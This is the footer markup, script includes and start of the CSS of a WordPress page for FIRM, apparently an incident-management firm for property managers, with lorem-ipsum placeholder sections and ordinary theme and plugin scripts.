		Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris elementum, lacus a cursus hendrerit, lectus risus rhoncus nunc, sit amet accumsan. Vivamus arcu risus, consectetur eu ullamcorper sed.	</p>
</div>
											<div class="qodef-m-navigation">
		<h4 class="qodef-m-title">
		Infrastructure	</h4>
	<p class="qodef-m-tagline">
		Lorem ipsum dolor sit amet	</p>
<div class="qodef-m-mark">
	<svg class="qodef-svg--plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg></div>
</div>
<div class="qodef-m-content">
		<p class="qodef-m-text">
		Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris elementum, lacus a cursus hendrerit, lectus risus rhoncus nunc, sit amet accumsan. Vivamus arcu risus, consectetur eu ullamcorper sed.	</p>
</div>
											<div class="qodef-m-navigation">
		<h4 class="qodef-m-title">
		Public Works	</h4>
	<p class="qodef-m-tagline">
		Lorem ipsum dolor sit amet	</p>
<div class="qodef-m-mark">
	<svg class="qodef-svg--plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg></div>
</div>
<div class="qodef-m-content">
		<p class="qodef-m-text">
		Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris elementum, lacus a cursus hendrerit, lectus risus rhoncus nunc, sit amet accumsan. Vivamus arcu risus, consectetur eu ullamcorper sed.	</p>
</div>
						</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-middle-area">
		<div id="qodef-page-footer-middle-area-inner" class="qodef-content-grid qodef-layout--predefined qodef-skin--dark">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--5">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-23" class="widget widget_block" data-area="qodef-footer-middle-area-column-1"><img decoding="async" src="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png" alt="FIRM Logo, a division of facs" class="wp-image-7876" style="width:80%;margin:auto;">

<br> <br> <br>
<div style="sans-serif; font-size: 17px; font-weight: 400; line-height: 1.8;">
    <p style="margin: 0;">
        <strong>Phone:</strong> <a href="tel:888-910-0994" style="color: inherit; text-decoration: none;">(888) 910-0994</a>
    </p>
    <p style="margin: 10px 0;">
        <strong>Address:</strong> <a href="https://maps.app.goo.gl/hTRL2iTkAQayaNBx8" target="_blank" rel="noopener" style="color: inherit; text-decoration: none;">21228 Cabot Blvd Unit 2, Hayward, CA 94545</a>
    </p>
    <p style="margin: 0;">
        <strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#7c15121a133c1a150e110e190f0c13120f19521f1311" style="color: inherit; text-decoration: none;"><span class="__cf_email__" data-cfemail="d1b8bfb7be91b7b8a3bca3b4a2a1bebfa2b4ffb2bebc">[email&#160;protected]</span></a>
    </p>
</div>

</div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-2" class="widget widget_nav_menu" data-area="qodef-footer-middle-area-column-2"><h5 class="qodef-widget-title">About</h5><div class="menu-footer-column-2-container"><ul id="menu-footer-column-2" class="menu"><li id="menu-item-7712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7712"><a href="/about-us/">About Us</a></li>
<li id="menu-item-7713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7713"><a href="/about-us/#team">Our Team</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8533"><a href="/about-us/#mission">Mission</a></li>
<li id="menu-item-7716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a href="#">Available Positions</a></li>
<li id="menu-item-7714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7714"><a href="#">Our Clients</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-3" class="widget widget_nav_menu" data-area="qodef-footer-middle-area-column-3"><h5 class="qodef-widget-title">Service Offerings</h5><div class="menu-footer-column-3-container"><ul id="menu-footer-column-3" class="menu"><li id="menu-item-7718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7718"><a href="/remote-incident-management/">Full Service Management</a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8548"><a href="/incident-management-reporting/">Reporting &#038; Business Intelligence</a></li>
<li id="menu-item-8549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8549"><a href="/invoice-auditing-review/">Invoice Auditing</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-4" class="widget widget_nav_menu" data-area="qodef-footer-middle-area-column-4"><h5 class="qodef-widget-title">Industries</h5><div class="menu-footer-column-4-container"><ul id="menu-footer-column-4" class="menu"><li id="menu-item-8552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8552"><a href="https://firmresponse.com/college-university-housing/">College &#038; University Housing</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558"><a href="https://firmresponse.com/military-housing/">Military Housing</a></li>
<li id="menu-item-8550" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8341 current_page_item menu-item-8550"><a href="https://firmresponse.com/property-managers/" aria-current="page">Multifamily Property Managers</a></li>
<li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8555"><a href="https://firmresponse.com/commercial-property-managers/">Commercial Property Managers</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9645"><a href="https://firmresponse.com/hospitality/">Hospitality</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-5" class="widget widget_nav_menu" data-area="qodef-footer-middle-area-column-5"><h5 class="qodef-widget-title">Latest News</h5><div class="menu-footer-column-5-container"><ul id="menu-footer-column-5" class="menu"><li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://firmresponse.com/articles-and-news/">Articles &#038; News</a></li>
<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://firmresponse.com/case-studies/">Case Studies</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://firmresponse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9870"><a href="https://firmresponse.com/testimonials/">Testimonials</a></li>
</ul></div></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid qodef-layout--predefined qodef-skin--dark">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div class="widget widget_block" data-area="footer-bottom-column-1-dark"><p style="font-size: 15px; color: #1b1b1b">© 2022 <a class="qodef-custom-link" style="color: #1b1b1b" href="https://firmresponse.com/" target="_blank" rel="noopener noreferrer">FIRM</a>, All Rights Reserved</p></div>						</div>
											<div class="qodef-grid-item">
							<div class="widget widget_globefarer_core_social_icons_group" data-area="footer-bottom-column-2-dark">			<div class="qodef-social-icons-group">
							</div>
			</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<svg class="qodef-svg--back-to-top" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24.042" height="26.433" viewBox="0 0 24.042 26.433"><g transform="translate(-1740.938 -900.216)"><g class="qodef-m-hover"><rect width="16" height="2" transform="translate(1754.373 901.63) rotate(135)"/><rect width="24" height="2" transform="translate(1753.958 902.649) rotate(90)"/><rect width="16" height="2" transform="translate(1752.958 900.216) rotate(45)"/></g><g class="qodef-m-initial" transform="translate(39 9.15)"><rect class="qodef-m-oblique" width="17" height="2" transform="translate(1715.373 898.979) rotate(135)"/><rect class="qodef-m-vertical" width="0.5" height="2" transform="translate(1714.958 899.998) rotate(90)"/><rect class="qodef-m-oblique" width="17" height="2" transform="translate(1713.958 897.565) rotate(45)"/></g></g></svg>	</span>
</a>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/globefarer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="645b95fddebbfea509a5ff41-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="645b95fddebbfea509a5ff41-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768501688&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/globefarer-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/globefarer-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/globefarer-core/assets/plugins/gsap/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" id="globefarer-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg class=\"qodef-svg--slider-arrow-left\" xmlns=\"http://www.w3.org/2000/svg\" width=\"25.456\" height=\"48.083\" viewBox=\"0 0 25.456 48.083\"\u003E\u003Crect class=\"qodef-m-oblique\" width=\"100%\" height=\"100%\" transform=\"translate(1.414 22.627) rotate(45)\" /\u003E\u003Crect class=\"qodef-m-oblique\" width=\"100%\" height=\"100%\" transform=\"translate(0 24.042) rotate(-45)\" /\u003E\u003Crect class=\"qodef-m-horizontal\" width=\"32\" height=\"2\" transform=\"translate(2.433 23.042)\" /\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg class=\"qodef-svg--slider-arrow-right\" xmlns=\"http://www.w3.org/2000/svg\" width=\"25.456\" height=\"48.083\" viewBox=\"0 0 25.456 48.083\"\u003E\u003Crect class=\"qodef-m-oblique\" width=\"100%\" height=\"100%\" transform=\"translate(25.456 24.042) rotate(135)\" /\u003E\u003Crect class=\"qodef-m-oblique\" width=\"100%\" height=\"100%\" transform=\"translate(24.042 25.456) rotate(-135)\" /\u003E\u003Crect class=\"qodef-m-horizontal\" width=\"32\" height=\"2\" transform=\"translate(23.023 25.042) rotate(180)\" /\u003E\u003C/svg\u003E","iconClose":"\u003Csvg class=\"qodef-svg--close\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"19.778\" height=\"19.778\" viewBox=\"0 0 19.778 19.778\"\u003E\u003Cg transform=\"translate(-30 -30)\"\u003E\u003Crect width=\"13\" height=\"2\" transform=\"translate(31.414 30) rotate(45)\"/\u003E\u003Crect width=\"13\" height=\"2\" transform=\"translate(48.364 49.778) rotate(-135)\"/\u003E\u003Crect width=\"13\" height=\"2\" transform=\"translate(30 48.364) rotate(-45)\"/\u003E\u003Crect width=\"13\" height=\"2\" transform=\"translate(49.778 31.414) rotate(135)\"/\u003E\u003C/g\u003E\u003C/svg\u003E","qodefStickyHeaderScrollAmount":700,"topAreaHeight":33,"restUrl":"https://firmresponse.com/wp-json/","restNonce":"fa3e403426","paginationRestRoute":"globefarer/v1/get-posts","headerHeight":80,"mobileHeaderHeight":80}};
//# sourceURL=globefarer-main-js-js-extra
/* ]]> */
</script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/themes/globefarer/assets/js/main.min.js?ver=6.9" id="globefarer-main-js-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/globefarer-core/assets/js/globefarer-core.min.js?ver=6.9" id="globefarer-core-script-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://firmresponse.com/wp-admin/admin-ajax.php","nonce":"5b57354150"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="645b95fddebbfea509a5ff41-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/firmresponse.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/firmresponse.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/firmresponse.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"713e2dc076"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8341,"title":"Incident%20Management%20for%20Multifamily%20Property%20Managers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" id="globefarer-core-elementor-js-extra">
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[],"elementorColumnHandler":[]}};
//# sourceURL=globefarer-core-elementor-js-extra
/* ]]> */
</script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-content/plugins/globefarer-core/inc/plugins/elementor/assets/js/elementor.min.js?ver=6.9" id="globefarer-core-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firmresponse.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="645b95fddebbfea509a5ff41-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firmresponse.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="645b95fddebbfea509a5ff41-text/javascript"> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#1c325e', triggerColor : '#1c325e', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="645b95fddebbfea509a5ff41-|49" defer></script></foreignObject></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://firmresponse.com/wp-content/themes/globefarer/assets/css/main.min.css?ver=6.9
body_size: 17423
content:
:root{--qode-main-color:#f7c600;--qode-header-light-color:#ffffff;--qode-header-light-hover-color:#f7c600;--qode-header-dark-color:#1b1b1b;--qode-header-dark-hover-color:#ffffff}@keyframes qode-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes qode-fade-in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes qode-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes qode-ball-fall{0%{opacity:0;transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;transform:translateY(0)}80%{opacity:1;transform:translateY(0)}90%{opacity:.5}100%{opacity:0;transform:translateY(145%)}}@keyframes qode-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes qode-double-pulse{0%,100%{transform:scale(0)}50%{transform:scale(1)}}@keyframes qode-cube{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes qode-rotating-cubes{25%{transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg)}}@keyframes qode-stretch-delay{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}@keyframes qode-bounce-delay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}@keyframes qode-rotate-circles{to{transform:rotate(360deg)}}@keyframes qode-atom-position{50%{top:80px;left:80px}}@keyframes qode-atom-size{50%{transform:scale(.5)}}@keyframes qode-atom-zindex{100%{z-index:10}}@keyframes qode-atom-shrink{50%{transform:scale(.8)}}@keyframes qode-clock{100%{transform:rotate(360deg)}}@keyframes qode-clock-1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@keyframes qode-clock-2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes qode-clock-3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@keyframes qode-clock-4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}@keyframes qode-mitosis-invert{100%{transform:rotate(180deg)}}@keyframes qode-mitosis-ball-1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@keyframes qode-mitosis-ball-2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@keyframes qode-mitosis-ball-3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@keyframes 